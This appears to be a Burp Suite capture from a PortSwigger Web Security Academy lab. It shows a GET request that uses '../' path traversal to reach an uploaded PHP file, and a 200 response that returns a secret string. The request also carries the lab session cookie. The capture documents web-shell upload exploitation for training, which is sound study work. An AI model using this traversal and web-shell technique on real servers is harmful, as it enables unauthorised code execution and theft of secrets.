 Request
Pretty Raw Hex
\n
1 GET /files/avatars/../1.php HTTP/2
2 Host: 0a1e009a03f79d2d819f5d2a009300a4.web-security-academy.net
3 Cookie: session=ps3ZLWNPwKi9irhOsbG9nMZ9c3rOjGow
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a1e009a03f79d2d819f5d2a009300a4.web-security-academy.net/my-account
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Wed, 30 Apr 2025 10:31:50 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 WvkKUwp4iOHvqYkcckbXPiUK6Zk1Ze8F